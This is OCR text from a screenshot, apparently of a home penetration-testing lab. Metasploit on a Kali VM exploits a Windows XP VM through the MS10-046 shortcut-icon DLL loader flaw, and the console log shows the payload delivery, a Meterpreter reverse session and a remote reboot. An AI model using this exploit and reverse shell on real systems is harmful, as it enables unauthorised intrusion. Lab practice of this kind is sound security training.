 windowXP [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Microsoft
Windows xp
Logging off...
Right Ctrl
qrcode_ww...
(1)
ip
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
10:13 AM
root@kali: ~
File Actions Edit View Help
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Sending 404 for /RWV
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Sending LNK file
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Received WebDAV PROP
dll.manifest
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Sending 404 for /RWV
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Sending DLL payload
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Received WebDAV PROP
dll.123.Manifest
[*] 192.168.56.101 ms10_046_shortcut_icon_dllloader - Sending 404 for /RWV
[*] Sending stage (175174 bytes) to 192.168.56.101
[*] Meterpreter session 3 opened (192.168.56.102:4444 → 192.168.56.101:1105
meterpreter > Reboot
[-] Unknown command: Reboot.
meterpreter > reboot
Rebooting...
meterpreter >
[*] 192.168.56.101 - Meterpreter session 1 closed. Reason: Died
[*] 192.168.56.101 - Meterpreter session 2 closed. Reason: Died
[*] 192.168.56.101 - Meterpreter session 3 closed. Reason: Died
KALI
BY OFFENSIVE SECURITY
Right Ctrl
hi
ActivityLif...
GitHub
Desktop
JavaScript
Full UDE...
Grand Theft
Auto V
db tried
Git Bash
.vs
hacker
tumblr_pgh...
Software
Messenger
Rockstar
Games ...
notes
DS_Quiz
iTunes
qrcode_ww...
Network-P...
8:58 PM